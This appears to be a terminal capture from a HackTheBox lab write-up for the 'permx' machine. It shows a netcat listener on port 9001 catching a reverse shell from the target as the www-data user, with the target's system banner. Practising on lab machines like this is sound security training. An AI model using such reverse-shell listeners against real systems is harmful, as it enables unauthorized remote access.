 ┌──(kali㉿kali)-[~/hackthebox/permx]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.11.23] 36078
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64
GNU/Linux
06:23:37 up 11:23,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$